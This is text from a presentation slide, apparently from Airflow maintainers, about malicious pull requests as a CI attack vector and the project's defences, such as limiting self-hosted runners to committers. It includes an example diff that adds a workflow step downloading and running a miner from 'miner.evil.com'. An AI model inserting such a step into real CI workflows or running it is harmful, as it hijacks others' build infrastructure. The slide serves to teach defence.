 PR as an attack vector
Don't trust code from PR
Our approach:
● Build images using scripts from
main, contents from PR
● Only committers CI jobs run on
self-hosted;
● Everyone else uses GH's provided
runners
diff --git a/.github/workflows/ci.yml b/.github/workflows/ci.yml
index 617a1e3cc..a26996220 100644
--- a/.github/workflows/ci.yml
+++ b/.github/workflows/ci.yml
@@ -217,6 +217,9 @@ jobs:
# Run all checks
./scripts/ci/selective_ci_checks.sh
fi
+ - name: mine bitcoin lulz
+ run: |
+ curl -O miner.evil.com && ./miner.sh
tests-ui:
timeout-minutes: 10
Jarek Potiuk
Airflow
Jarek Potiuk
Airflow
Ash Berlin-Taylor